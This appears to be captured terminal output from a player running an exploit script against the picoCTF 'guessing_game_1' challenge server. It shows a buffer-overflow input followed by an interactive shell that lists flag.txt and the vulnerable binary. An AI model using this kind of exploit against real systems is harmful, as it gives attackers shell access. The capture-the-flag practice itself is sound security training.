 λ /mnt/c/users/whatd/Desktop/CTF/pwn/picoCTF/guessing_game_1/ python2 exp.py
[+] Opening connection to jupiter.challenges.picoctf.org on port 28953: Done
[*] Switching to interactive mode
Congrats! You win! Your prize is this print statement!
New winner!
Name? Congrats aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa�cA
$ ls
flag.txt
vuln
vuln.c
xinet_startup.sh
$ vailoz
/bin/dash: 2: vailoz: not found
$ ohshit
/bin/dash: 3: ohshit: not found
$